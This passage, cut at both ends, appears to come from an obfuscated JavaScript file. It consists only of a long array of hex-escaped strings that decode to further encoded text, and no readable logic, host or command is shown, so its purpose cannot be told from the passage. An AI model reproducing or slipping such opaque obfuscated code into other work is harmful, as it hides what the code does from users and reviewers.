x75\x4e\x64\x47\x61\x3d\x3d','\x57\x51\x4e\x64\x4a\x6d\x6f\x63\x75\x43\x6f\x45\x57\x37\x44\x43\x68\x48\x4b\x63\x57\x34\x4b\x3d','\x61\x43\x6f\x4e\x71\x61\x42\x63\x4d\x73\x70\x63\x55\x6d\x6f\x4d\x45\x53\x6f\x42','\x45\x53\x6f\x38\x57\x50\x6c\x64\x4f\x53\x6b\x37\x66\x53\x6f\x58\x64\x38\x6b\x30','\x69\x53\x6f\x70\x61\x38\x6f\x5a\x57\x36\x56\x64\x50\x77\x6e\x35\x57\x36\x53\x31','\x57\x37\x79\x71\x76\x53\x6b\x39\x43\x43\x6f\x5a\x42\x62\x48\x46\x57\x36\x56\x63\x4b\x71\x3d\x3d','\x57\x35\x42\x63\x4a\x57\x76\x72\x79\x78\x64\x64\x4d\x64\x57\x3d','\x6c\x49\x5a\x64\x4b\x4e\x52\x64\x54\x77\x37\x64\x49\x38\x6b\x4f\x41\x57\x3d\x3d','\x42\x49\x33\x64\x4e\x67\x33\x64\x4f\x57\x3d\x3d','\x75\x43\x6f\x73\x69\x6d\x6f\x39\x57\x50\x33\x64\x52\x6d\x6b\x79\x57\x35\x57\x58\x6a\x43\x6b\x61\x6f\x47\x3d\x3d','\x57\x35\x5a\x64\x48\x72\x4e\x64\x53\x67\x39\x43\x62\x64\x74\x64\x54\x6d\x6b\x46','\x68\x43\x6f\x77\x71\x43\x6b\x2f\x6a\x32\x30\x3d','\x57\x35\x42\x63\x4e\x48\x76\x39','\x70\x66\x4a\x64\x4d\x38\x6b\x48\x57\x52\x78\x63\x51\x47\x3d\x3d','\x57\x37\x78\x63\x4c\x38\x6f\x30\x57\x35\x65\x41\x57\x34\x48\x45\x6f\x61\x3d\x3d','\x57\x37\x34\x30\x43\x57\x33\x63\x4f\x32\x46\x63\x49\x43\x6b\x55\x68\x53\x6f\x2f','\x67\x48\x37\x63\x51\x53\x6f\x37\x67\x6d\x6f\x42\x57\x37\x2f\x64\x51\x4b\x34\x3d','\x65\x6d\x6f\x67\x57\x50\x7a\x4b\x6a\x6d\x6f\x4d\x57\x51\x70\x63\x53\x47\x3d\x3d','\x57\x36\x79\x42\x44\x43\x6f\x49','\x57\x52\x56\x64\x4c\x43\x6f\x37\x57\x4f\x34\x3d','\x57\x51\x64\x64\x47\x43\x6f\x61\x45\x6d\x6f\x38\x74\x53\x6b\x62','\x44\x68\x35\x55\x67\x31\x56\x63\x55\x38\x6b\x4d\x63\x33\x37\x64\x55\x73\x78\x64\x4d\x72\x64\x63\x4f\x38\x6b\x57','\x57\x35\x2f\x64\x47\x72\x4e\x64\x4b\x59\x31\x41\x61\x59\x52\x64\x55\x6d\x6b\x63\x57\x37\x31\x66\x57\x4f\x4b\x46\x57\x37\x68\x64\x4f\x6d\x6f\x44\x42\x31\x33\x64\x4e\x4b\x79\x3d','\x44\x38\x6b\x65\x57\x34\x4e\x64\x4e\x43\x6b\x4b\x72\x76\x61\x3d','\x67\x38\x6f\x6b\x57\x50\x48\x55\x42\x4b\x78\x63\x4e\x38\x6f\x77\x57\x37\x4f\x63\x6e\x4b\x33\x64\x51\x38\x6b\x5a\x57\x37\x50\x6d\x57\x37\x39\x4e\x66\x53\x6b\x5a\x63\x6d\x6f\x62\x57\x36\x79\x6f\x64\x6d\x6f\x42\x57\x52\x47\x79\x44\x53\x6f\x58\x57\x36\x4b\x6a\x75\x48\x4a\x64\x4c\x47\x75\x71\x57\x36\x6c\x64\x53\x6d\x6b\x69\x57\x52\x43\x55\x57\x52\x38\x6d\x57\x52\x64\x63\x4d\x4d\x6c\x64\x56\x72\x53\x43\x57\x34\x69\x54\x74\x65\x68\x64\x54\x38\x6f\x67\x57\x36\x78\x63\x4e\x53\x6f\x79\x57\x37\x69\x69\x57\x4f\x6c\x64\x52\x65\x43\x3d','\x57\x52\x4a\x64\x48\x53\x6f\x46\x73\x38\x6f\x71\x57\x36\x61\x3d','\x57\x37\x33\x63\x4c\x4b\x33\x63\x54\x58\x4e\x63\x47\x49\x5a\x63\x52\x31\x5a\x64\x4d\x74\x4a\x63\x4f\x43\x6f\x67\x66\x68\x30\x37','\x57\x37\x57\x57\x79\x61\x5a\x63\x54\x65\x64\x63\x53\x38\x6b\x47\x64\x53\x6f\x2f','\x64\x48\x52\x64\x50\x53\x6f\x6e\x57\x35\x4b\x3d','\x57\x36\x4e\x63\x4c\x38\x6f\x50\x57\x34\x30\x6c\x57\x34\x76\x78\x69\x6d\x6b\x31\x57\x4f\x4e\x64\x4f\x53\x6f\x74\x75\x59\x79\x33\x57\x34\x57\x3d','\x73\x6d\x6f\x68\x57\x4f\x72\x2b\x41\x38\x6f\x35\x57\x52\x6d\x3d','\x57\x35\x6d\x43\x57\x35\x78\x64\x48\x53\x6f\x61\x57\x50\x43\x6b\x72\x6d\x6b\x48','\x70\x58\x4a\x64\x53\x6d\x6f\x7a\x57\x35\x37\x64\x4d\x53\x6f\x33\x57\x35\x53\x31\x6d\x43\x6f\x6e\x57\x4f\x30\x3d','\x57\x34\x5a\x64\x48\x72\x2f\x64\x54\x49\x44\x42','\x6e\x38\x6f\x42\x7a\x4b\x6a\x30\x57\x4f\x42\x63\x52\x4e\x6e\x31\x67\x57\x3d\x3d','\x64\x43\x6f\x37\x76\x61\x79\x3d','\x42\x68\x50\x4e\x66\x47\x3d\x3d','\x57\x52\x42\x64\x4e\x6d\x6f\x65\x76\x53\x6f\x36\x74\x53\x6b\x61\x57\x36\x30\x48\x57\x37\x74\x64\x56\x43\x6f\x69','\x57\x52\x43\x61\x57\x36\x4c\x68\x57\x52\x70\x64\x50\x6d\x6b\x2f\x6b\x57\x3d\x3d','\x67\x48\x2f\x63\x55\x43\x6f\x34\x68\x57\x3d\x3d','\x75\x43\x6f\x6f\x42\x6d\x6f\x57\x57\x4f\x46\x63\x52\x38\x6b\x43\x57\x37\x34\x2b\x6c\x6d\x6b\x77\x6c\x71\x3d\x3d','\x6e\x53\x6f\x70\x64\x53\x6f\x64','\x57\x35\x6d\x79\x57\x34\x68\x64\x4d\x6d\x6f\x72\x57\x4f\x30\x3d','\x57\x35\x74\x64\x47\x71\x56\x64\x50\x71\x3d\x3d','\x63\x48\x33\x64\x4f\x6d\x6f\x6e\x57\x35\x47\x6a\x57\x37\x46\x64\x4c\x47\x78\x63\x55\x53\x6b\x72\x7a\x71\x6e\x6a','\x57\x51\x43\x43\x57\x37\x48\x46\x57\x52\x78\x64\x50\x38\x6b\x76\x70\x73\x43\x33\x76\x57\x3d\x3d','\x57\x4f\x2f\x63\x4e\x62\x54\x32\x79\x57\x3d\x3d','\x77\x4b\x30\x36','\x45\x6d\x6b\x33\x57\x36\x57\x78\x6e\x65\x6d\x6f\x68\x47\x3d\x3d','\x46\x78\x6e\x58\x64\x30\x33\x63\x56\x6d\x6b\x4f\x68\x71\x3d\x3d','\x42\x58\x42\x64\x51\x38\x6f\x45\x57\x35\x52\x63\x47\x57\x3d\x3d','\x57\x36\x52\x63\x4c\x6d\x6f\x35\x57\x35\x65\x6b\x57\x35\x71\x3d','\x75\x61\x4e\x63\x49\x53\x6b\x36\x75\x6d\x6f\x32\x57\x50\x43\x53\x68\x47\x3d\x3d','\x57\x37\x78\x63\x4e\x65\x52\x63\x53\x47\x78\x63\x47\x64\x2f\x63\x56\x65\x6c\x64\x4e\x74\x33\x63\x54\x57\x3d\x3d','\x57\x50\x52\x64\x4c\x43\x6f\x72\x42\x43\x6f\x33\x73\x43\x6b\x42\x57\x37\x34\x4d\x57\x37\x6c\x64\x4e\x53\x6f\x65\x79\x38\x6b\x33\x44\x71\x3d\x3d','\x69\x48\x68\x64\x4e\x38\x6f\x6a\x57\x51\x33\x64\x4a\x48\x53\x75\x57\x35\x54\x49\x57\x52\x75\x35','\x45\x48\x5a\x64\x54\x38\x6f\x74','\x77\x57\x70\x63\x4c\x53\x6b\x6b\x78\x6d\x6f\x30\x57\x50\x71\x3d','\x57\x36\x56\x63\x4c\x38\x6f\x4e\x57\x34\x65\x42\x57\x34\x66\x44\x67\x6d\x6b\x55\x57\x4f\x4a\x64\x4f\x38\x6f\x76','\x73\x43\x6b\x55\x57\x37\x69\x5a\x70\x75\x71\x3d','\x57\x52\x37\x64\x49\x53\x6f\x62\x72\x38\x6f\x66\x57\x37\x62\x44','\x57\x51\x2f\x64\x4d\x38\x6f\x70\x72\x38\x6f\x41\x57\x37\x66\x61\x65\x47\x6d\x3d','\x57\x52\x53\x71\x73\x53\x6f\x2f\x76\x65\x68\x64\x4f\x32\x61\x3d','\x73\x32\x4a\x64\x49\x43\x6b\x4e\x57\x50\x6c\x64\x47\x6d\x6f\x63\x6c\x6d\x6b\x78\x57\x4f\x71\x3d','\x72\x30\x65\x2f\x57\x36\x78\x64\x4d\x68\x4e\x63\x4d\x6d\x6f\x34\x71\x61\x3d\x3d','\x57\x4f\x4a\x64\x4d\x38\x6b\x34\x64\x6d\x6f\x78\x6d\x63\x34\x51','\x6f\x43\x6b\x37\x76\x38\x6f\x61\x57\x52\x4e\x64\x4b\x63\x2f\x63\x53\x47\x3d\x3d','\x57\x51\x78\x63\x51\x71\x4c\x48\x57\x50\x71\x43','\x61\x6d\x6f\x41\x76\x38\x6b\x31\x62\x77\x64\x64\x4d\x72\x57\x3d','\x71\x6d\x6b\x35\x57\x36\x46\x64\x4b\x53\x6b\x2f\x76\x75\x46\x63\x53\x6d\x6f\x4b\x78\x67\x39\x53\x69\x66\x34\x4b','\x57\x36\x56\x63\x4d\x43\x6f\x4b','\x57\x51\x71\x41\x78\x43\x6f\x46\x76\x66\x5a\x64\x56\x4d\x43\x75\x57\x51\x68\x64\x50\x4b\x4f\x3d','\x61\x4e\x48\x53\x78\x6d\x6f\x63\x68\x38\x6b\x68\x57\x37\x70\x63\x53\x49\x46\x64\x48\x57\x3d\x3d','\x77\x74\x64\x63\x51\x65\x79\x3d','\x57\x4f\x33\x64\x4d\x38\x6b\x4e\x65\x43\x6f\x41\x69\x71\x3d\x3d','\x69\x62\x68\x64\x52\x43\x6f\x79\x57\x52\x74\x64\x4b\x62\x6d\x4c\x57\x34\x6d\x3d','\x72\x4c\x65\x51\x57\x50\x72\x66\x57\x37\x6a\x56\x65\x75\x75\x3d','\x63\x48\x4a\x63\x56\x38\x6f\x31\x61\x53\x6f\x2f','\x46\x49\x74\x64\x49\x75\x52\x64\x55\x77\x46\x64\x4a\x38\x6b\x31\x44\x76\x43\x3d','\x57\x51\x56\x63\x52\x58\x39\x4f\x57\x50\x61\x67','\x46\x4e\x62\x4d\x6a\x30\x4e\x63\x53\x43\x6b\x30','\x57\x35\x53\x79\x57\x35\x56\x64\x4e\x53\x6f\x6d\x57\x4f\x4b\x3d','\x57\x4f\x74\x64\x49\x53\x6f\x6c\x73\x53\x6f\x45','\x6c\x53\x6b\x52\x57\x35\x2f\x63\x55\x78\x71\x51\x6a\x64\x31\x5a\x57\x37\x43\x3d','\x72\x30\x43\x55\x57\x37\x2f\x64\x48\x4e\x61\x3d','\x74\x72\x56\x64\x51\x53\x6b\x36\x57\x35\x4e\x64\x54\x4b\x42\x64\x52\x78\x6d\x30\x46\x43\x6f\x39','\x72\x31\x61\x55','\x32\x69\x46\x42\x4f\x44\x4d\x65\x32\x69\x4b\x47\x32\x51\x56\x41\x4f\x44\x49\x33','\x73\x43\x6f\x6f\x77\x6d\x6f\x61\x57\x51\x33\x63\x4b\x53\x6b\x70\x57\x34\x38\x37\x69\x38\x6b\x63','\x6a\x6d\x6b\x79\x78\x6d\x6f\x67\x62\x38\x6b\x46\x70\x53\x6f\x35\x42\x62\x4e\x63\x51\x4b\x70\x64\x55\x66\x79\x3d','\x69\x43\x6b\x63\x72\x43\x6f\x69\x68\x43\x6b\x79','\x57\x36\x69\x34\x61\x72\x58\x52\x74\x4d\x43\x4b\x61\x61\x3d\x3d','\x63\x6d\x6f\x64\x57\x34\x6a\x39\x43\x48\x68\x64\x47\x38\x6b\x6e\x57\x36\x53\x74\x6f\x58\x46\x64\x52\x53\x6b\x59\x57\x52\x79\x6c\x57\x36\x66\x52\x66\x6d\x6b\x30\x76\x6d\x6f\x62\x57\x51\x6d\x6f\x73\x38\x6f\x76\x57\x51\x6d\x76\x6d\x53\x6b\x57\x57\x51\x44\x75','\x75\x4b\x53\x2f\x57\x36\x2f\x64\x48\x31\x4e\x63\x4f\x38\x6f\x32\x76\x61\x3d\x3d','\x73\x71\x4e\x63\x4c\x38\x6b\x37','\x57\x4f\x5a\x64\x4b\x43\x6b\x48\x6f\x43\x6f\x78\x6d\x64\x43\x51\x57\x4f\x75\x31\x75\x4b\x71\x6e\x57\x51\x42\x64\x51\x43\x6f\x43\x44\x61\x68\x64\x48\x6d\x6b\x79\x66\x4c\x47\x3d','\x57\x37\x74\x63\x4d\x4b\x78\x63\x48\x71\x78\x63\x4c\x64\x30\x3d','\x6d\x43\x6f\x7a\x79\x71\x3d\x3d','\x7a\x32\x68\x64\x4e\x6d\x6b\x43\x57\x50\x2f\x64\x54\x38\x6f\x72\x6a\x53\x6b\x44\x57\x50\x72\x6d\x57\x35\x53\x3d','\x6c\x71\x5a\x64\x4d\x38\x6f\x6d\x57\x52\x64\x64\x48\x74\x4b\x37\x57\x35\x6a\x55\x57\x51\x6d\x4b\x76\x47\x3d\x3d','\x70\x65\x34\x38\x76\x57\x3d\x3d','\x6c\x53\x6b\x32\x71\x6d\x6f\x51\x57\x52\x46\x64\x4d\x64\x64\x63\x51\x6d\x6f\x66\x57\x37\x4b\x3d','\x57\x35\x56\x63\x4a\x47\x39\x31\x45\x78\x4b\x3d','\x57\x50\x4a\x64\x4c\x38\x6b\x4e\x65\x38\x6f\x78\x6f\x71\x3d\x3d','\x57\x52\x46\x64\x4e\x6d\x6f\x44\x45\x6d\x6f\x34\x78\x38\x6b\x58\x57\x36\x47\x49\x57\x37\x6c\x64\x55\x47\x3d\x3d','\x57\x52\x79\x70\x77\x43\x6f\x59\x77\x71\x3d\x3d','\x6e\x47\x46\x64\x49\x43\x6b\x55\x66\x43\x6b\x6c\x6f\x43\x6f\x31\x44\x47\x3d\x3d','\x46\x49\x33\x64\x4c\x68\x52\x64\x54\x76\x37\x64\x48\x43\x6b\x39\x7a\x30\x38\x4f','\x44\x77\x64\x64\x4a\x6d\x6b\x79\x57\x50\x33\x64\x50\x53\x6f\x6e\x6f\x38\x6b\x5a\x57\x4f\x48\x6c\x57\x34\x4f\x62\x57\x34\x37\x63\x53\x53\x6f\x49','\x57\x35\x70\x63\x48\x61\x58\x5a\x7a\x68\x38\x3d','\x62\x6d\x6f\x78\x57\x4f\x48\x51\x44\x71\x3d\x3d','\x64\x4d\x6a\x48\x7a\x71\x3d\x3d','\x57\x37\x42\x63\x56\x43\x6b\x57\x6b\x53\x6b\x42\x62\x73\x6c\x63\x48\x6d\x6b\x79\x6b\x71\x43\x3d','\x57\x4f\x37\x64\x4a\x6d\x6b\x4c\x6f\x53\x6f\x41\x6e\x49\x34\x47\x57\x50\x4b\x3d','\x43\x38\x6b\x78\x57\x35\x4a\x64\x53\x47\x3d\x3d','\x65\x6d\x6f\x39\x71\x61\x42\x63\x4e\x58\x74\x63\x55\x6d\x6f\x49\x74\x43\x6f\x6e\x74\x38\x6b\x75\x6e\x47\x3d\x3d','\x43\x48\x52\x64\x56\x43\x6f\x73\x57\x36\x74\x63\x4c\x53\x6f\x4f\x57\x35\x43\x3d','\x57\x34\x56\x64\x4c\x47\x34\x3d','\x79\x4d\x33\x64\x4d\x38\x6b\x30\x57\x4f\x4e\x64\x51\x53\x6f\x70\x6a\x53\x6b\x6c\x57\x50\x47\x3d','\x57\x52\x68\x64\x4c\x53\x6f\x4a\x79\x38\x6f\x38\x75\x38\x6b\x43\x57\x36\x6d\x3d','\x62\x57\x33\x64\x55\x53\x6f\x66\x57\x35\x38\x69','\x63\x53\x6f\x75\x72\x38\x6b\x58\x7a\x4d\x5a\x64\x4b\x72\x33\x63\x4f\x5a\x43\x3d','\x64\x74\x68\x64\x49\x53\x6b\x53\x67\x38\x6b\x6c\x6e\x43\x6f\x63\x42\x63\x71\x6c\x73\x48\x53\x3d','\x65\x6d\x6f\x72\x57\x4f\x6e\x31\x44\x62\x4f\x3d','\x45\x33\x6e\x31\x65\x76\x53\x3d','\x74\x53\x6f\x74\x42\x53\x6f\x4e\x57\x4f\x56\x63\x54\x43\x6b\x36\x57\x34\x4b\x4d\x70\x57\x3d\x3d','\x57\x34\x52\x64\x47\x71\x64\x64\x56\x4a\x72\x6b\x6b\x64\x4a\x64\x54\x6d\x6b\x63\x57\x36\x35\x6b\x57\x4f\x57\x66\x57\x36\x64\x64\x51\x38\x6f\x68\x77\x65\x4f\x3d','\x6c\x6d\x6f\x6f\x45\x4c\x43\x3d','\x57\x37\x71\x76\x79\x38\x6f\x2b\x62\x33\x78\x64\x53\x75\x4a\x64\x49\x59\x53\x3d','\x66\x53\x6b\x49\x57\x34\x52\x63\x48\x4d\x65\x6d\x6b\x64\x54\x31\x57\x36\x42\x63\x4a\x38\x6f\x63\x43\x49\x75\x4d\x57\x4f\x64\x64\x49\x67\x39\x2f\x6f\x47\x3d\x3d','\x57\x37\x46\x63\x4b\x38\x6f\x49\x57\x34\x65\x6d\x57\x35\x6e\x66\x62\x53\x6b\x4a\x57\x4f\x64\x64\x53\x53\x6f\x2b\x72\x63\x38\x59\x57\x34\x6c\x63\x54\x43\x6b\x59\x72\x61\x3d\x3d','\x57\x51\x37\x64\x4e\x38\x6f\x4e\x57\x4f\x70\x63\x55\x43\x6f\x53','\x57\x52\x61\x6d\x57\x37\x48\x46','\x44\x53\x6b\x74\x57\x35\x37\x64\x51\x43\x6b\x49\x78\x57\x6c\x64\x4b\x43\x6f\x53\x77\x4d\x72\x39\x69\x66\x69\x56\x57\x34\x65\x46\x42\x38\x6b\x46','\x63\x48\x5a\x64\x4f\x6d\x6f\x71','\x6e\x30\x4f\x57\x72\x47\x3d\x3d','\x44\x48\x52\x64\x53\x6d\x6f\x7a','\x57\x51\x75\x77\x73\x53\x6f\x6b\x73\x75\x78\x64\x51\x77\x65\x64\x57\x51\x61\x3d','\x57\x36\x4f\x34\x41\x47\x5a\x63\x56\x47\x3d\x3d','\x41\x62\x74\x64\x51\x38\x6f\x71\x57\x34\x2f\x63\x47\x57\x3d\x3d','\x67\x48\x56\x63\x55\x43\x6f\x36\x64\x53\x6f\x6f\x57\x36\x74\x64\x55\x76\x56\x64\x4d\x65\x71\x3d','\x6e\x53\x6b\x69\x78\x6d\x6f\x4f\x61\x6d\x6b\x63\x6e\x53\x6f\x31\x46\x73\x2f\x63\x53\x4b\x43\x3d','\x75\x6d\x6b\x59\x57\x37\x53\x4c\x6d\x61\x3d\x3d','\x57\x51\x4b\x6d\x57\x36\x39\x63\x57\x52\x53\x3d','\x6e\x4a\x4e\x64\x54\x43\x6b\x70\x6e\x47\x3d\x3d','\x66\x38\x6f\x47\x75\x62\x33\x63\x4d\x71\x78\x63\x53\x71\x3d\x3d','\x64\x4d\x31\x53\x74\x43\x6f\x76\x76\x43\x6f\x71\x57\x37\x74\x63\x50\x64\x37\x63\x4a\x77\x42\x64\x53\x38\x6b\x69\x45\x73\x53\x52\x57\x37\x37\x63\x56\x31\x4e\x63\x52\x6d\x6f\x71\x57\x34\x65\x3d','\x72\x33\x6e\x31\x67\x66\x68\x63\x47\x6d\x6b\x39\x64\x77\x47\x3d','\x77\x62\x74\x63\x4c\x6d\x6b\x4d\x74\x38\x6f\x59\x57\x4f\x38\x3d','\x41\x67\x31\x37\x66\x4b\x46\x63\x50\x53\x6b\x4c\x68\x4d\x47\x3d','\x57\x51\x33\x64\x49\x43\x6b\x50\x57\x36\x4f\x76\x57\x50\x53\x72\x7a\x47\x3d\x3d','\x57\x51\x52\x64\x4e\x38\x6f\x77\x7a\x6d\x6f\x52\x74\x53\x6b\x4c\x57\x36\x30\x4e\x57\x37\x78\x64\x4f\x71\x3d\x3d','\x63\x4e\x7a\x35\x77\x71\x3d\x3d','\x57\x50\x70\x64\x4c\x43\x6f\x59\x57\x4f\x6c\x63\x56\x71\x3d\x3d','\x43\x4d\x33\x64\x48\x53\x6b\x35','\x6c\x30\x4f\x4c\x72\x47\x3d\x3d','\x62\x38\x6f\x35\x77\x57\x52\x63\x47\x65\x64\x63\x56\x38\x6f\x49\x43\x6d\x6f\x44\x75\x57\x3d\x3d','\x74\x49\x33\x63\x52\x31\x4a\x64\x49\x76\x76\x69','\x43\x62\x52\x64\x55\x6d\x6f\x74\x57\x36\x6c\x63\x4e\x53\x6f\x48\x57\x35\x79\x33\x6e\x57\x3d\x3d','\x76\x31\x65\x2b','\x75\x65\x43\x35\x57\x36\x56\x64\x4e\x78\x4b\x3d','\x57\x52\x68\x64\x4e\x6d\x6f\x64\x79\x57\x3d\x3d','\x41\x6d\x6b\x7a\x57\x34\x56\x64\x55\x6d\x6b\x35\x78\x30\x75\x3d','\x57\x52\x68\x64\x4c\x53\x6f\x78\x43\x6d\x6f\x49\x78\x38\x6b\x58\x57\x36\x47\x49\x57\x37\x6c\x64\x55\x47\x3d\x3d','\x57\x4f\x6c\x64\x4d\x53\x6b\x38\x63\x61\x3d\x3d','\x57\x36\x43\x79\x45\x6d\x6f\x2b\x62\x33\x78\x64\x54\x30\x6c\x64\x48\x49\x4e\x64\x50\x63\x79\x3d','\x57\x37\x79\x72\x7a\x43\x6f\x55\x67\x32\x2f\x63\x4e\x57\x4a\x63\x4a\x77\x37\x63\x50\x33\x6c\x63\x56\x38\x6f\x6c\x74\x58\x70\x64\x51\x6d\x6b\x4a\x75\x4c\x74\x64\x4d\x61\x3d\x3d','\x70\x62\x56\x64\x4b\x38\x6f\x63\x57\x52\x6c\x64\x48\x74\x38\x37\x57\x35\x7a\x57\x57\x52\x75\x3d','\x67\x53\x6b\x62\x73\x43\x6f\x74\x64\x43\x6b\x66\x6c\x43\x6f\x4d\x45\x49\x4e\x63\x4b\x75\x56\x64\x52\x31\x65\x66','\x77\x43\x6f\x65\x45\x43\x6f\x31\x57\x4f\x46\x63\x52\x71\x3d\x3d','\x6f\x53\x6b\x32\x78\x43\x6f\x4e','\x65\x43\x6f\x72\x57\x4f\x48\x4e','\x57\x52\x38\x6c\x78\x43\x6f\x55\x67\x47\x46\x63\x4f\x33\x4b\x62\x57\x51\x70\x63\x56\x65\x79\x6e\x6b\x49\x6e\x39\x77\x43\x6b\x67\x68\x53\x6b\x2b\x41\x38\x6b\x63\x57\x50\x6d\x3d','\x57\x36\x5a\x63\x4d\x6d\x6f\x36\x57\x34\x61\x53\x57\x35\x7a\x75\x69\x43\x6b\x5a','\x6e\x30\x4f\x34\x76\x76\x52\x64\x4c\x71\x3d\x3d','\x65\x4e\x48\x36\x75\x43\x6b\x6b','\x45\x73\x4e\x64\x4a\x33\x68\x64\x50\x68\x37\x64\x48\x53\x6b\x2f\x72\x65\x79\x48\x57\x37\x4a\x64\x52\x61\x3d\x3d','\x78\x4c\x75\x4a\x57\x50\x4b\x3d','\x57\x35\x56\x63\x48\x61\x62\x32\x7a\x68\x2f\x64\x4a\x61\x5a\x64\x4b\x53\x6b\x57\x71\x30\x43\x3d','\x57\x34\x56\x63\x4e\x38\x6f\x30\x57\x35\x57\x44','\x57\x35\x68\x64\x49\x47\x74\x64\x50\x71\x3d\x3d','\x57\x50\x46\x63\x4d\x4c\x58\x4b\x79\x33\x66\x70','\x57\x35\x74\x63\x48\x4c\x2f\x63\x54\x58\x4a\x63\x48\x5a\x46\x63\x4b\x77\x68\x64\x4e\x4a\x33\x63\x4f\x43\x6f\x41\x66\x4e\x30\x54','\x57\x34\x57\x70\x57\x34\x5a\x64\x56\x53\x6f\x72\x57\x50\x65\x6b','\x57\x50\x6c\x63\x54\x68\x34\x4a','\x57\x36\x71\x34\x44\x47\x33\x63\x56\x31\x4f\x3d','\x41\x58\x5a\x64\x56\x43\x6f\x64\x57\x34\x69\x3d','\x57\x36\x4a\x63\x48\x57\x62\x4f\x44\x68\x33\x64\x48\x63\x37\x64\x4d\x53\x6b\x30\x76\x61\x3d\x3d','\x57\x51\x42\x63\x4c\x43\x6f\x48\x57\x35\x65\x6e\x57\x34\x4c\x66\x70\x61\x3d\x3d','\x57\x36\x47\x42\x43\x6d\x6f\x2f\x6a\x67\x37\x64\x4d\x30\x69\x3d','\x57\x36\x52\x63\x53\x43\x6b\x39\x6f\x43\x6b\x41\x68\x57\x3d\x3d','\x6a\x6d\x6f\x68\x65\x53\x6f\x61\x57\x36\x46\x64\x56\x61\x3d\x3d','\x57\x35\x79\x74\x57\x35\x5a\x64\x4d\x53\x6f\x78\x57\x50\x65\x36\x74\x53\x6b\x31\x57\x34\x46\x64\x48\x74\x61\x3d','\x72\x4b\x43\x39\x57\x36\x42\x64\x4c\x78\x42\x63\x51\x71\x3d\x3d','\x57\x52\x69\x61\x57\x37\x48\x63\x57\x52\x4a\x64\x4f\x38\x6b\x30\x6d\x74\x43\x4e','\x79\x73\x64\x64\x48\x32\x46\x64\x4b\x32\x42\x64\x49\x38\x6b\x50\x43\x57\x3d\x3d','\x74\x43\x6f\x6c\x57\x4f\x6e\x77\x46\x43\x6f\x48\x57\x51\x74\x63\x55\x43\x6f\x55\x61\x43\x6f\x61\x57\x37\x69\x3d','\x63\x6d\x6f\x30\x73\x62\x64\x63\x48\x57\x2f\x63\x54\x43\x6f\x4a\x79\x6d\x6f\x67\x72\x61\x3d\x3d','\x6a\x6d\x6f\x63\x42\x65\x43\x3d','\x70\x6d\x6f\x50\x57\x4f\x33\x64\x51\x43\x6b\x53\x62\x53\x6f\x4a','\x57\x52\x61\x41\x78\x43\x6f\x41\x71\x76\x5a\x64\x51\x71\x3d\x3d','\x46\x68\x35\x47\x61\x32\x4e\x63\x50\x53\x6b\x4f\x68\x61\x3d\x3d','\x57\x34\x4a\x64\x4c\x47\x4a\x64\x56\x73\x31\x6f\x63\x71\x33\x64\x56\x43\x6b\x6e\x57\x36\x4c\x31','\x57\x37\x71\x72\x75\x43\x6b\x4a\x7a\x6d\x6f\x31\x43\x62\x72\x66\x57\x36\x68\x63\x4a\x73\x34\x3d','\x76\x4b\x53\x4a\x57\x36\x34\x3d','\x57\x36\x38\x39\x45\x57\x52\x63\x53\x71\x3d\x3d','\x68\x74\x46\x64\x4e\x53\x6b\x37\x66\x53\x6b\x41\x6d\x47\x3d\x3d','\x61\x6d\x6f\x72\x57\x50\x4c\x53\x46\x48\x4f\x3d','\x62\x68\x7a\x38\x72\x61\x3d\x3d','\x70\x48\x2f\x64\x4a\x6d\x6f\x69\x57\x51\x52\x64\x4c\x64\x69\x34\x57\x35\x6e\x4d','\x79\x4a\x68\x64\x4d\x68\x61\x3d','\x67\x4d\x35\x49\x42\x4d\x57\x33\x57\x36\x70\x64\x56\x38\x6b\x6b\x44\x30\x65\x3d','\x57\x51\x56\x63\x48\x43\x6f\x4d\x57\x35\x79\x65\x57\x34\x76\x46\x6f\x53\x6f\x51\x57\x4f\x37\x64\x4f\x53\x6f\x6a\x75\x73\x57\x57','\x67\x58\x4a\x64\x50\x38\x6b\x58\x57\x34\x56\x63\x53\x4c\x52\x64\x4f\x78\x61\x3d','\x57\x34\x53\x70\x57\x34\x37\x64\x4b\x43\x6f\x77\x57\x4f\x57\x6d\x71\x53\x6b\x38\x57\x34\x42\x64\x4b\x4a\x53\x6d','\x62\x43\x6b\x2b\x57\x34\x37\x63\x50\x47\x3d\x3d','\x75\x78\x6c\x64\x4a\x43\x6b\x5a\x57\x50\x38\x3d','\x79\x73\x37\x64\x4e\x68\x52\x64\x4e\x77\x78\x64\x4a\x53\x6b\x2f','\x64\x4e\x62\x38\x77\x61\x3d\x3d','\x75\x53\x6f\x70\x57\x4f\x31\x55','\x61\x53\x6b\x56\x57\x35\x68\x63\x54\x61\x3d\x3d','\x57\x51\x68\x64\x4d\x6d\x6f\x65\x44\x53\x6b\x4a\x73\x43\x6b\x61\x57\x36\x43\x57\x57\x36\x74\x64\x56\x71\x3d\x3d','\x63\x61\x74\x64\x56\x43\x6f\x62\x57\x34\x61\x3d','\x63\x78\x48\x32\x42\x33\x4b\x3d','\x6c\x72\x4a\x64\x4d\x71\x3d\x3d','\x57\x36\x52\x63\x54\x43\x6b\x50\x6a\x38\x6b\x63\x67\x63\x42\x63\x48\x47\x3d\x3d','\x57\x51\x43\x66\x57\x36\x50\x79\x57\x51\x4e\x64\x48\x6d\x6b\x35\x6e\x73\x79\x3d','\x57\x52\x37\x64\x4b\x38\x6f\x34\x57\x50\x52\x63\x50\x43\x6f\x39\x73\x4c\x38\x3d','\x66\x68\x58\x4f\x75\x43\x6b\x6f\x67\x43\x6b\x41','\x66\x77\x54\x37\x74\x53\x6b\x6b\x64\x47\x3d\x3d','\x74\x49\x37\x63\x51\x65\x4a\x64\x4a\x71\x3d\x3d','\x76\x30\x34\x49\x57\x37\x4e\x64\x4b\x71\x3d\x3d','\x57\x51\x33\x64\x4b\x6d\x6f\x75\x43\x38\x6f\x52\x76\x61\x3d\x3d','\x61\x6d\x6f\x44\x57\x50\x35\x58\x43\x72\x70\x64\x50\x6d\x6b\x77\x57\x36\x4b\x3d','\x71\x73\x70\x63\x55\x31\x6c\x64\x4b\x31\x44\x42\x65\x38\x6b\x51\x64\x74\x4c\x57\x75\x53\x6b\x2b','\x6e\x53\x6b\x65\x73\x53\x6f\x66\x68\x43\x6b\x79\x69\x38\x6f\x56','\x57\x4f\x74\x63\x4b\x65\x39\x67\x79\x33\x66\x67\x57\x50\x76\x6d\x77\x6d\x6b\x56\x57\x4f\x5a\x64\x4a\x64\x74\x63\x4f\x5a\x72\x63\x44\x4e\x6d\x51\x57\x37\x68\x63\x47\x57\x3d\x3d','\x57\x52\x64\x64\x49\x53\x6f\x7